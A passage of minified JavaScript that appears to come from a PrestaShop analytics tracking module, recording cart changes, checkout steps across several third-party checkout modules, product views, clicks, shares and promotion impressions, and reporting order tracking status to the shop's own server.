e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const s=JSON.stringify(e),n=t.reason.quantity;if(this.lastInputFocus="",n>this.cartProductsQuantities[s]){const t=n-this.cartProductsQuantities[s];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const t=this.cartProductsQuantities[s]-n;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return g(this,void 0,void 0,(function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class m{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.config.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"path")}}class f extends m{}class v{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&v.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}var y=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class P{constructor(t,e){this.config=t,this.sessionStorage=e,this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}getCartProductsData(){return y(this,void 0,void 0,(function*(){return this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return y(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData,this.config,this.sessionStorage))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class E{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.step=1,this.carrierSelected="",this.paymentSelected="",this.checkoutTrait=new P(this.config,this.sessionStorage)}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(){const t=document.querySelector("input[name=cgv]");return!(t instanceof HTMLInputElement)||t.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class k extends E{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(k.isValidMouseEvent(t)){const e=t.target;k.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():k.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():k.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():k.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&k.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class S extends E{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class _ extends S{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends E{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class L extends w{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(L.isValidMouseEvent(t)){const e=t.target;L.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():L.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class C extends E{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class b extends C{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent()}}class T extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class V extends T{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#tc-container *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&V.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){V.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class O extends E{constructor(){super(...arguments),this.checkoutCarrierNodeSelector="#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container"}static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&E.isValidAgreement()}}class x extends O{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){x.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(x.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(x.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():x.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():x.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){x.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){x.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class D extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class M extends D{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(M.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(M.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():M.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():M.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&M.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){M.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class I extends E{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class q extends I{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new p(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(q.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(q.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():q.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():q.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&q.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){q.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends v{getCheckoutModule(){return class{static getCheckoutController(t,e,i){let s;switch(e.context.tracking_module.checkout_module.module){case"klarnaofficial":s=new L(t,e,i);break;case"onepagecheckoutps":s=new x(t,e,i);break;case"pw_qlirocheckout":s=new b(t,e,i);break;case"steasycheckout":s=new M(t,e,i);break;case"supercheckout":s=new q(t,e,i);break;case"sveacheckout":s=new _(t,e,i);break;case"thecheckout":s=new V(t,e,i);break;default:s=new k(t,e,i)}return s}}.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)}}class A{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.config.context.user&&this.config.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class H extends A{}class N{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.config.context.user&&this.config.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class Q extends N{}class B{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){"index"===this.config.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class F extends B{}class R{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initDataEvent(t){R.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.config.context.shop.base_dir+"index.php",fc:"module",module:this.config.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.config.context.tracking_module.token};new c(i).fetchRequest()}}class z extends R{}class U{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,n=function*(){if(t.length){const e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}}class J extends U{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=J.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const s=".js-product-miniature",n=t.closest(s);if(n instanceof HTMLElement){const t=parseInt(n.dataset.idProduct||"0"),s=parseInt(i.dataset.idProductAttribute||n.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:s})}}return e}}class K{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,s=void 0,r=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t,this.config,this.sessionStorage);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((n=void 0)||(n=Promise))((function(t,e){function a(t){try{c(r.next(t))}catch(t){e(t)}}function o(t){try{c(r.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof n?i:new n((function(t){t(i)}))).then(a,o)}c((r=r.apply(i,s||[])).next())}));var i,s,n,r}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class $ extends K{constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){$.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=$.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.config.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class W{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}}class G extends W{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,n=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e,this.config,this.sessionStorage);t.length&&this.trackingPlatform.productView(t[0])}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}getProductsDataList(t){const e=[];if(G.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=G.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var Y=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class X{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(X.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const s=i.get(t);s&&(e[t]=s)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t,e,i){return Y(this,void 0,void 0,(function*(){const s={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(s.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([e,i])=>{var n;s.promotion_params[i]=(null===(n=t.parameters)||void 0===n?void 0:n[e])||""})),X.hasPromotionItem(t.parameters))){const n=yield X.getPromotionItem(t,e,i);n&&(s.promotion_item=n[0])}return s}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t,e,i){var s,n;return Y(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(s=t.parameters)||void 0===s?void 0:s.ppid),idProductAttribute:parseInt((null===(n=t.parameters)||void 0===n?void 0:n.ppaid)||"0")};return h.getProductsDetailList([r],e,i)}))}}var Z=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class tt{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return Z(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return Z(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:X.getThemeParameters(i)};e=yield X.getDetailPromotionModel(t,this.config,this.sessionStorage)}}return e}))}}class et extends tt{}class it{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){var t;(null===(t=this.config.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class st extends it{}class nt{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.scrollTimeout=0,this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{nt.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,s=window.pageYOffset,n=s,r=s+i;let a,o,c,d,h;const u=t.clientHeight;return u&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),h=t.getBoundingClientRect(),a=h.top+s,o=a+(u-d),e=a>=n&&a<r||o>=n&&o<r),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class rt{constructor(t,e,i,s){this.itemSelector=t,this.trackingPlatform=e,this.config=i,this.sessionStorage=s,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={}}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);this.sentProducts.has(s)||this.sendProducts.has(s)||this.sendProducts.add(s)}}sendItems(){return t=this,e=void 0,s=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,s=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},n=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,n)||(this.productsPosition[n]=s,s+=1),this.sessionStorage.addAttributionData(n,this.productsPosition[n])}}))}}class at extends rt{constructor(t,e,i){super(".js-product-miniature",t,e,i)}getPageFirstPosition(){let t=1;const e=this.config.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ot{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:X.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return t=this,e=void 0,s=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),s=yield 